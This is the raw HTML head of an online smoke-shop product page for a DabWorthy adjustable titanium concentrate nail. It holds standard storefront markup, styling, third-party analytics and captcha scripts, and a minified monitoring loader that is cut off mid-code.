

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes
body_size: 78458
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="DabWorthy Adjustable Titanium Nail - 3 Sizes" id="pageTitleus">







DabWorthy Adjustable Titanium Nail - 3 Sizes</title>
    
    
        <meta name="description" content="Adjustable titanium concentrate nail by DabWorthy. High quality titanium made in the USA. 14mm and 19mm adjustable nail for oils and concentrates." >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes" >



    
      <meta property='st:title' content='DabWorthy Adjustable Titanium Nail - 3 Sizes' />
      <meta property='st:section' content='Adjustable means it&#39;ll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they&#39;re practically indestructible! A must have for any concentrate smoker.
For use with a dome-and-nail concentrate setup.' />
      <meta property='st:section' content='DabWorthy' />
      <meta property='st:section' content='Titanium Nail' /><meta property='st:section' content='2025' /><meta property='st:section' content='Adjustable Nail' /><meta property='st:section' content='Available for Wholesale' /><meta property='st:section' content='datapoint:High Grade Titanium|Material' /><meta property='st:section' content='Discontinued' /><meta property='st:section' content='For Male Joints' /><meta property='st:section' content='Free_At_200' /><meta property='st:section' content='subsciption' /><meta property='st:section' content='Titanium Nail' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/NLTA-6_large.jpg?v=1703048370' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="DabWorthy Adjustable Titanium Nail - 3 Sizes" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/NLTA-6_large.jpg?v=1703048370" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/NLTA-6_large.jpg?v=1703048370" >
  
<meta property="og:price:amount" content="28.49" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Adjustable titanium concentrate nail by DabWorthy. High quality titanium made in the USA. 14mm and 19mm adjustable nail for oils and concentrates." > 


<meta property="og:url" content="https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DabWorthy Adjustable Titanium Nail - 3 Sizes">
<meta name="twitter:description" content="Adjustable titanium concentrate nail by DabWorthy. High quality titanium made in the USA. 14mm and 19mm adjustable nail for oils and concentrates.">
<meta name="twitter:image:alt" content="DabWorthy Adjustable Titanium Nail - 3 Sizes">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/NLTA-6_1024x1024.jpg?v=1703048370"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"c4f9afa9-ab3a-48e5-9b22-bdfc0917eeca-1768412950","pageurl":"www.smokecartel.com\/products\/dabworthy-adjustable-titanium-nail-3-sizes","u":"117bea8fb3e4","p":"product","rtyp":"product","rid":251469397};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return 